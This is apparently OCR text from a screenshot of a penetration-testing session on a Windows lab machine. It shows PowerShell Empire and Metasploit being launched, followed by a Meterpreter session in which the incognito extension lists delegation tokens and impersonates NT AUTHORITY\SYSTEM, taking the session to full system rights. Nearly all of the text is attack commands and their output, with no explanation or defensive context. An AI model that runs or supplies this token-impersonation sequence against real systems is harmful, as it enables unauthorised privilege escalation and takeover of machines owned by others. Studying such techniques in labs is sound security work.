 Remmina Remote Deskt...
starkiller
msfconsole
10:06 AM
msfconsole
sudo powershell-empire server
sudo powershell-empire client
msfconsole
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
MSEDGEWIN10\Administrator
MSEDGEWIN10\IEUser
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >